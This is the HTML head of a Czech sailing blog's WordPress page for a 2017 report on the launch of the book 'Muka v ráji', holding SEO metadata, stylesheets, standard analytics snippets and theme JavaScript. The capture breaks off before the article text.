

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/
body_size: 26925
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Reportáž: křest knihy Muka v ráji - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reportáž: křest knihy Muka v ráji - Krása jachtingu" />
	<meta property="og:description" content="Ve čtvrtek 7.12. proběhl slavnostní křest knihy Muka v ráji a já vám přináším krátkou reportáž. Palác knih Luxor na Václavském náměstí je jedno z nejznámějších a nejfrekventovanějších knihkupectví v Praze. Ve 3 patrech naleznete cokoliv, co vás okolo knih napadne, a hned máte chuť utratit zde výplatu. A proto jsme byli moc rádi, když se povedlo právě [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2017-12-20T03:04:17+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tereza Langhammerová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Tereza Langhammerová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#article","isPartOf":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/"},"author":{"name":"Tereza Langhammerová","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5"},"headline":"Reportáž: křest knihy Muka v ráji","datePublished":"2017-12-20T03:04:17+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/"},"wordCount":607,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg","keywords":["křest","Muka v ráji"],"articleSection":["Literární okénko"],"inLanguage":"cs"},{"@type":"WebPage","@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/","url":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/","name":"Reportáž: křest knihy Muka v ráji - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg","datePublished":"2017-12-20T03:04:17+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Reportáž: křest knihy Muka v ráji"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5","name":"Tereza Langhammerová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","caption":"Tereza Langhammerová"},"description":"Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.","url":"https://krasajachtingu.cz/author/tetris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/18672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=18672' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b99ce1ebc";
var tdMobileMenu="enabled";
